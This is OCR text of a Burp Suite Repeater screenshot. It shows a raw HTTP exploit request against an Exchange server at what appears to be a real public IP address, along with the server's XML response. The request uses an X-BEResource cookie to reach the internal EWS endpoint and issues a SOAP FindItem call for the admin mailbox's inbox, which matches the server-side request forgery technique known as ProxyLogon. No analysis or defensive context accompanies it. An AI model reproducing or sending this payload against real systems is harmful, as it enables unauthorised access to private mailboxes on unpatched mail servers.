 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 62 × 63 × 64 × 76 × 77 × 78 × ...
Go Cancel < > Target: https://94.79.164.66 ?
Request
Raw Params Headers Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 764
Cookie: X-BEResource=Exchange2013.boesl2014.local/EWS/Exchange.asmx?a=~1942062522;
<?xml version='1.0' encoding='utf-8'?>
<soap:Envelope
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:t='http://schemas.microsoft.com/exchange/services/2006/types'
xmlns:m='http://schemas.microsoft.com/exchange/services/2006/messages'
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'>
<soap:Body>
<m:FindItem Traversal='Shallow'>
<m:ItemShape>
<t:BaseShape>AllProperties</t:BaseShape>
</m:ItemShape>
<m:ParentFolderIds>
<t:DistinguishedFolderId Id='inbox'>
<t:Mailbox>
<t:EmailAddress>admin@boesl2014.local</t:EmailAddress>
</t:Mailbox>
</t:DistinguishedFolderId>
? < + > Exc 4 matches
Response
Raw Headers Hex XML
X-Powered-By: ASP.NET
X-FEServer: EXCHANGE2013
Date: Fri, 19 Mar 2021 09:23:03 GMT
Connection: close
Content-Length: 1152
<?xml version="1.0" encoding="utf-8"?><s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Header><h:ServerVersionInfo
MajorVersion="15" MinorVersion="0" MajorBuildNumber="995" MinorBuildNumber="28"
xmlns:h="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"/></s:Header><s:Body
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><m:FindItemResponse
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"><m:ResponseMessa
ges><m:FindItemResponseMessage ResponseClass="Error"><m:MessageText>Der
SMTP-Adresse ist kein Postfach
zugeordnet.</m:MessageText><m:ResponseCode>ErrorNonExistentMailbox</m:ResponseC
ode><m:DescriptiveLinkKey>0</m:DescriptiveLinkKey><m:MessageXml><t:Value
Name="SmtpAddress">admin@boesl2014.local</t:Value></m:MessageXml></m:FindItemResp
onseMessage></m:ResponseMessages></m:FindItemResponse></s:Body></s:Envelope>
? < + > Type a search term 0 matches
Done 1,962 bytes | 654 millis